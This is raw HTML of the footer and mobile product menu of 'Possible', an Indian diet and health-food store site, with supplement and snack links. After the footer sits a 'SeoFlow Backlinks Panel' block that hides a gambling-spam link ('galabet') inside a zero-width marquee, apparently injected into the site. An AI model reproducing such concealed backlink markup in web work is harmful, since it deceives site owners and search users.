		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://easybillingservices.com/">galabet</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
